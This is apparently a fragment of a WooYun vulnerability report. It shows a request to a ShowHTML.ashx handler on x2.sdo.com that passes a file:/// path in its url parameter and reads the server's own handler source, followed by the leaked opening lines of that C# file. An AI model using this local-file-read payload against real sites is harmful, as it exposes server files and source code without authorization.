 http://x2.sd...hx%23http://
x2.sdo.com/handler/ShowHTML.ashx?url=file:///d:\Website\x2\x2\Handler\ShowHtml.ashx%23http://
<%@ WebHandler Language="C#" Class="ShowHtml" %>
using System;
using System.Collections.Generic;
using System.Linq;
using System.Web;
using System.Web.UI;
using System.Web.UI.WebControls;
using System.Data;
using System.Configuration;
using System.Data.SqlClient;
using System.Web.Security;
using System.Web.UI.HtmlControls;
using System.Web.UI.WebControls.WebParts;
using System.Web.SessionState;
using System.Net;
using System.IO;
using System.Xml;
using ItemGateWS.ItemGate;
using SDG.Common;
www.wooyun.org